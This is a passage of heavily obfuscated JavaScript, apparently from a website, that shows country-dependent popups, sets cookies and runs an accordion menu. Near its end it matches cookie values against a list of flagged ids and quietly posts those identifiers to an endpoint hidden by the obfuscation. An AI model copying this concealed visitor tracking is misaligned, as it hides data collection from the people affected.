a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x2e1)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x2b9)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x30b)+_0x509a01(0x1fe)+_0x509a01(0x23c)+_0x509a01(0x1ac)+_0x509a01(0x1a1)+_0x509a01(0x1a5)+_0x509a01(0x28a)+_0x509a01(0x21d)+_0x509a01(0x245)+_0x509a01(0x182)+_0x509a01(0x1ef)+_0x509a01(0x212)+_0x509a01(0x254)+_0x509a01(0x188)+_0x509a01(0x253)+_0x509a01(0x2d3)+_0x509a01(0x1f8)+_0x509a01(0x241)+_0x509a01(0x232)+_0x509a01(0x151)+_0x509a01(0x1bc)+_0x509a01(0x1bb),'zdKzf':_0x509a01(0x1a4)+_0x509a01(0x263)+'t','itDcs':_0x509a01(0x269),'QBLiM':_0x509a01(0x1a7),'xWslc':_0x509a01(0x2af)+_0x509a01(0x299),'OwxFr':function(_0x1c34aa,_0x5c751e,_0x43471e){return _0x1c34aa(_0x5c751e,_0x43471e);},'yrFfe':_0x509a01(0x1c2),'xTxaa':_0x509a01(0x17b)+_0x509a01(0x301),'yvwwx':_0x509a01(0x17b)+_0x509a01(0x164)};let _0x3fa2ba=_0x2b7d49[_0x509a01(0x25e)]($,window)[_0x509a01(0x16e)](),_0x5cc7e5=_0x2b7d49[_0x509a01(0x224)](getFlagEmoji,_0x2d2899),_0x349c2e=_0x2b7d49[_0x509a01(0x230)],_0x2b6cac=_0x2b7d49[_0x509a01(0x1a9)],_0x131f88=_0x2b7d49[_0x509a01(0x2bc)],_0x380429=_0x2b7d49[_0x509a01(0x1ae)],_0x2de635=_0x2b7d49[_0x509a01(0x2a9)],_0x48480c=_0x2b7d49[_0x509a01(0x217)],_0x350160=_0x2b7d49[_0x509a01(0x244)],_0x10a460=_0x2b7d49[_0x509a01(0x165)],_0x1d681e=_0x2b7d49[_0x509a01(0x297)],_0x482af9=document[_0x509a01(0x155)+_0x509a01(0x19a)](_0x2b7d49[_0x509a01(0x1b7)]);_0x482af9[_0x509a01(0x1b4)]=_0x2b7d49[_0x509a01(0x166)];let _0x27d244=![],_0x4ccf0e='',_0x365296;if(browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*-0x93c+-0x4b+-0x635)){const _0xb73ac2=_0x2b7d49[_0x509a01(0x2ff)][_0x509a01(0x26d)]('|');let _0x3940ef=0x20e6+-0x5*-0x1cf+-0x29f1;while(!![]){switch(_0xb73ac2[_0x3940ef++]){case'0':_0x48480c=_0x2b7d49[_0x509a01(0x26c)];continue;case'1':_0x4ccf0e=_0x2b7d49[_0x509a01(0x23b)];continue;case'2':_0x380429=_0x2b7d49[_0x509a01(0x2aa)];continue;case'3':_0x131f88=_0x2b7d49[_0x509a01(0x2b3)];continue;case'4':_0x1d681e=_0x2b7d49[_0x509a01(0x16d)];continue;case'5':_0x2b6cac=_0x2b7d49[_0x509a01(0x2b1)];continue;}break;}}_0x2b7d49[_0x509a01(0x260)](_0x3fa2ba,-0xabc+0x888+-0xc*-0x61)&&(_0x2b6cac=_0x2b7d49[_0x509a01(0x26b)],_0x131f88=_0x2b7d49[_0x509a01(0x192)],_0x380429=_0x2b7d49[_0x509a01(0x2be)],_0x1d681e=_0x2b7d49[_0x509a01(0x2d9)]);_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*0x1f53+0x26d7+0x59*-0x10)&&(_0x380429=_0x2b7d49[_0x509a01(0x2fc)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x33*-0x2b+-0x22dd+0x2d26)&&(_0x380429=_0x2b7d49[_0x509a01(0x2be)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x7*-0x385+-0x44f*-0x2+0x11a1)&&(_0x380429=_0x2b7d49[_0x509a01(0x20d)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,0x296*0x8+-0x1*-0xf17+-0x2241)&&(_0x380429=_0x2b7d49[_0x509a01(0x1db)],_0x2de635=_0x2b7d49[_0x509a01(0x259)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,-0x449*0x1+0x4*-0x88a+0x27d9*0x1)&&(_0x380429=_0x2b7d49[_0x509a01(0x22e)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1b1f+-0x16*0x93+0x1*-0xd1f)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2f7)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x2*-0xeca+-0x1d5f*0x1+0x1*0x3c3d)&&(_0x2de635=_0x2b7d49[_0x509a01(0x296)]);if(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&!$[_0x509a01(0x2c3)]('GR')||_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&_0x2b7d49[_0x509a01(0x2ef)](window[_0x509a01(0x20b)][_0x509a01(0x179)],_0x2b7d49[_0x509a01(0x28c)])){const _0xc0989f=_0x2b7d49[_0x509a01(0x216)][_0x509a01(0x26d)]('|');let _0x3788d8=-0x3ca*-0x1+0x371*-0xa+0x1ea0;while(!![]){switch(_0xc0989f[_0x3788d8++]){case'0':_0x2de635=_0x2b7d49[_0x509a01(0x1b2)];continue;case'1':$[_0x509a01(0x2c3)]('GR','1',{'expires':0xa});continue;case'2':_0x10a460='';continue;case'3':_0x365296=_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x279)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);continue;case'4':_0x2b7d49[_0x509a01(0x26e)](_0x3fa2ba,-0x1*-0x1e9+0x8d*0x21+-0x2*0x8df)&&(_0x2de635=_0x2b7d49[_0x509a01(0x210)]);continue;case'5':_0x350160=_0x2b7d49[_0x509a01(0x30a)];continue;case'6':_0x27d244=!![];continue;case'7':_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1f91+-0x2*0x1e9+-0x3*0x8cb)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2fb)]);continue;}break;}}else _0x2d2899?_0x365296=_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x2dc)]),_0x1596dc),_0x2b7d49[_0x509a01(0x1dc)]):_0x365296=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x288)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),_0x2b7d49[_0x509a01(0x207)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);_0x365296+=_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x1c6)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x2de635),_0x2b7d49[_0x509a01(0x1e4)]);if(_0x2b7d49[_0x509a01(0x209)](_0x2d2899,'US'))_0x365296+=_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x48480c),_0x2b7d49[_0x509a01(0x1e4)]);else{let _0x512f39=_0x2b7d49[_0x509a01(0x26c)];_0x365296+=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1d3)](_0x2b7d49[_0x509a01(0x287)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x303)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x512f39),_0x2b7d49[_0x509a01(0x1e4)]);}_0x365296+=_0x2b7d49[_0x509a01(0x251)](_0x2b7d49[_0x509a01(0x17a)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x278)](_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x177)]),_0x10a460),_0x2b7d49[_0x509a01(0x23f)]),_0x365296+=_0x2b7d49[_0x509a01(0x1cd)](_0x2b7d49[_0x509a01(0x2d6)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x291)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x350160),_0x2b7d49[_0x509a01(0x167)]);browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x2cf)](_0x3fa2ba,0xe4c+0x1c9*-0x11+0x115*0x11)?_0x365296+=_0x2b7d49[_0x509a01(0x2b0)]:_0x365296+=_0x2b7d49[_0x509a01(0x205)];let _0x4dc750=['US','RU','PT','ES','HK','CN','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];if(_0x2b7d49[_0x509a01(0x2ef)](_0x4dc750[_0x509a01(0x28b)](_0x2d2899),![])||_0x27d244){let _0x1c9ac7;Swal[_0x509a01(0x160)]({'hideClass':{'popup':_0x2b7d49[_0x509a01(0x213)]},'padding':_0x2b7d49[_0x509a01(0x2fd)],'html':_0x365296,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x2b7d49[_0x509a01(0x2e4)],'allowOutsideClick':![],'confirmButtonText':_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x158)](_0x1d681e,_0x2b7d49[_0x509a01(0x1de)]),_0x1d681e),'footer':_0x4ccf0e})[_0x509a01(0x24a)](_0x574330=>{const _0x58bfb3=_0x509a01;_0x574330[_0x58bfb3(0x261)]?(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]):(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]);}),_0x2d2899&&(_0x1c9ac7=_0x2b7d49[_0x509a01(0x15f)](setTimeout,function(){const _0x1f6840=_0x509a01,_0x5d07f4={'EafrW':_0x2b7d49[_0x1f6840(0x24d)],'DuvIW':function(_0x2b440e,_0x33201a){const _0x25a448=_0x1f6840;return _0x2b7d49[_0x25a448(0x214)](_0x2b440e,_0x33201a);}},_0x39dcb0=document[_0x1f6840(0x30e)+_0x1f6840(0x2d2)](_0x2b7d49[_0x1f6840(0x27d)]);_0x2b7d49[_0x1f6840(0x214)]($,_0x39dcb0)[_0x1f6840(0x2d7)](-0x2*-0x10be+0x11c3+-0xfe9*0x3,-0xbb2+0x137e+-0x7cc,function(){const _0x59dcc9=_0x1f6840;_0x39dcb0[_0x59dcc9(0x247)]=_0x5d07f4[_0x59dcc9(0x178)],_0x5d07f4[_0x59dcc9(0x1c0)]($,_0x39dcb0)[_0x59dcc9(0x2d7)](-0xddb*0x1+0xd8a+0x3*0x147,-0xacb+-0x21*-0x116+0x190a*-0x1,function(){});});},-0x44d*-0x1+0x1ceb+-0x1648)),_gs&&(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')?_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ee)]):_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ad)])),popup=!![];}$[_0x509a01(0x2c3)]('G8','1');}const acc=document[_0x5a29ac(0x30e)+_0x5a29ac(0x286)+'me'](_0x5a29ac(0x1d8));for(let i=0xcc3+-0x12ff+-0x72*-0xe;i<acc[_0x5a29ac(0x15e)];i++){acc[i][_0x5a29ac(0x2ec)+_0x5a29ac(0x1dd)](_0x5a29ac(0x176),function(){const _0x209b84=_0x5a29ac,_0x8a8174={'NbmXJ':_0x209b84(0x1a0),'YFDnH':_0x209b84(0x246)+'ME','FexYg':function(_0x4e74c4,_0x3d81b7){return _0x4e74c4+_0x3d81b7;},'tUMKC':function(_0x182d3b,_0x45c226){return _0x182d3b+_0x45c226;},'vnLTK':function(_0x13a756,_0x41fb05){return _0x13a756+_0x41fb05;},'kqhyr':function(_0x1d7362,_0x1361e0){return _0x1d7362+_0x1361e0;},'hMJdT':_0x209b84(0x1d0),'aeuIn':function(_0x1e6f02,_0x461dbe){return _0x1e6f02+_0x461dbe;},'UWlND':_0x209b84(0x312),'nFnjG':function(_0x1361de,_0x4f4e84,_0x16bb70){return _0x1361de(_0x4f4e84,_0x16bb70);},'kffga':_0x209b84(0x1c2),'qizYM':function(_0x20c85b,_0x3301dc){return _0x20c85b+_0x3301dc;}};this[_0x209b84(0x208)][_0x209b84(0x295)](_0x8a8174[_0x209b84(0x1be)]);const _0x2ba4ca=this[_0x209b84(0x2a4)+_0x209b84(0x190)];if(!_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]){let _0x29afbd,_0x2446db=document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)]),_0xdbc32b='';_0x2446db?_0x29afbd=_0x8a8174[_0x209b84(0x275)](_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x175)](_0x8a8174[_0x209b84(0x22c)](_0x8a8174[_0x209b84(0x18a)],document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)])[_0x209b84(0x247)]),')\x20'),this[_0x209b84(0x247)]),_0xdbc32b):_0x29afbd=_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x1da)](_0x8a8174[_0x209b84(0x248)],this[_0x209b84(0x247)]),_0xdbc32b),_gs&&_0x8a8174[_0x209b84(0x235)](_gs,_0x8a8174[_0x209b84(0x21e)],_0x29afbd);}_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]?_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=null:_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=_0x8a8174[_0x209b84(0x21b)](_0x2ba4ca[_0x209b84(0x258)+'ht'],'px');});}function _0x211b(_0xc787c2,_0xb7aad6){const _0x44b0f1=_0x3acb();return _0x211b=function(_0x3faeb0,_0x5d7de4){_0x3faeb0=_0x3faeb0-(-0x8*-0x1ac+0x16d*0xf+-0x1*0x2173);let _0x154560=_0x44b0f1[_0x3faeb0];return _0x154560;},_0x211b(_0xc787c2,_0xb7aad6);}let includes=![],contact=![];$[_0x5a29ac(0x2c3)]('G2')&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)]('G2'))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G4')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G4')))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x238)+'e']())&&(includes=!![]));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211)))&&(includes=!![]));pids[_0x5a29ac(0x28b)](_0x5a29ac(0x2bf))&&(contact=!![]);$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x293)||$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x16f))&&(includes=!![],contact=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x28b)](_0x5a29ac(0x23e))&&(includes=!![],contact=!![]));if(includes){if(!$[_0x5a29ac(0x2c3)]('G7')&&$[_0x5a29ac(0x2c3)]('G7')!='1'){if(!$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))){const cid=Math[_0x5a29ac(0x2c8)](Math[_0x5a29ac(0x222)]()*(0x7eca*0x280c+0x6a11a387+-0x424c5aff));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211),cid);}window[_0x5a29ac(0x22a)](function(){const _0x2e75b0=_0x5a29ac,_0x28fa70={'sLuBp':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x18d)+_0x2e75b0(0x27a)+_0x2e75b0(0x191)+_0x2e75b0(0x169)+_0x2e75b0(0x215)+'>','gCGwA':_0x2e75b0(0x2ab)+_0x2e75b0(0x2ae)+_0x2e75b0(0x17e)+_0x2e75b0(0x2e5)+_0x2e75b0(0x1b6)+_0x2e75b0(0x27e)+_0x2e75b0(0x29f)+_0x2e75b0(0x2dd)+_0x2e75b0(0x311)+_0x2e75b0(0x255)+_0x2e75b0(0x2ce)+_0x2e75b0(0x2e0)+_0x2e75b0(0x306)+_0x2e75b0(0x2f4)+_0x2e75b0(0x262)+_0x2e75b0(0x15c)+_0x2e75b0(0x298)+_0x2e75b0(0x1e7)+_0x2e75b0(0x1fc)+_0x2e75b0(0x1c5)+_0x2e75b0(0x267)+_0x2e75b0(0x233)+_0x2e75b0(0x1e8)+_0x2e75b0(0x1cb)+_0x2e75b0(0x1d1)+_0x2e75b0(0x21c)+_0x2e75b0(0x18c)+_0x2e75b0(0x193)+_0x2e75b0(0x196)+_0x2e75b0(0x194)+_0x2e75b0(0x2c4)+_0x2e75b0(0x2c2)+_0x2e75b0(0x2e7)+_0x2e75b0(0x2db)+_0x2e75b0(0x1fd)+_0x2e75b0(0x25d)+_0x2e75b0(0x250),'CFGfu':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x2bd)+_0x2e75b0(0x199)+_0x2e75b0(0x24c),'uIrxE':_0x2e75b0(0x181)+_0x2e75b0(0x285)+_0x2e75b0(0x180)+_0x2e75b0(0x21a)+_0x2e75b0(0x20a)+_0x2e75b0(0x2cb)+_0x2e75b0(0x1bf)+_0x2e75b0(0x268)+_0x2e75b0(0x273)+_0x2e75b0(0x154)+_0x2e75b0(0x2f6),'AZeWU':_0x2e75b0(0x1df),'Wcnwx':_0x2e75b0(0x227),'PkwCg':function(_0x8c9a12,_0x5854b7){return _0x8c9a12+_0x5854b7;},'bRFGR':_0x2e75b0(0x1e3)+_0x2e75b0(0x185)+_0x2e75b0(0x2b7),'srFWM':_0x2e75b0(0x211),'IvbWO':function(_0x313f98,_0x16e5aa){return _0x313f98+_0x16e5aa;},'oFlYF':_0x2e75b0(0x29c),'jUILC':_0x2e75b0(0x24f),'JqDRW':_0x2e75b0(0x162),'yeEZI':_0x2e75b0(0x1b3)+_0x2e75b0(0x242)+_0x2e75b0(0x226)+_0x2e75b0(0x202)+_0x2e75b0(0x1b8)+_0x2e75b0(0x2ee)+_0x2e75b0(0x1e0)+'x','CAZms':function(_0x347261,_0x3404ee,_0x544d9b){return _0x347261(_0x3404ee,_0x544d9b);},'FYddc':_0x2e75b0(0x1c2),'yTTAA':_0x2e75b0(0x1f5)+_0x2e75b0(0x289)};let _0x1fd88f=_0x28fa70[_0x2e75b0(0x168)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1ed)];contact&&(_0x1fd88f=_0x28fa70[_0x2e75b0(0x1e2)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1c9)]);Swal[_0x2e75b0(0x160)]({'title':_0x1fd88f,'padding':_0x28fa70[_0x2e75b0(0x29d)],'allowOutsideClick':![],'html':_0x3f918c,'confirmButtonText':_0x28fa70[_0x2e75b0(0x221)]})[_0x2e75b0(0x24a)](_0x19a71d=>{}),$[_0x2e75b0(0x2c3)]('G7','1');let _0x46f076=_0x28fa70[_0x2e75b0(0x30c)](_0x28fa70[_0x2e75b0(0x171)],$[_0x2e75b0(0x2c3)]('G2'));$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)])&&(_0x46f076+=_0x28fa70[_0x2e75b0(0x153)](_0x28fa70[_0x2e75b0(0x1cc)],$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)]))),_0x46f076+=')',$[_0x2e75b0(0x1eb)]({'type':_0x28fa70[_0x2e75b0(0x19d)],'dataType':_0x28fa70[_0x2e75b0(0x234)],'url':_0x28fa70[_0x2e75b0(0x187)],'data':{'value1':_0x46f076}}),_gs&&_0x28fa70[_0x2e75b0(0x1a2)](_gs,_0x28fa70[_0x2e75b0(0x198)],_0x28fa70[_0x2e75b0(0x1ec)]);},0xb27+0x1630+-0x5*0x51b);}}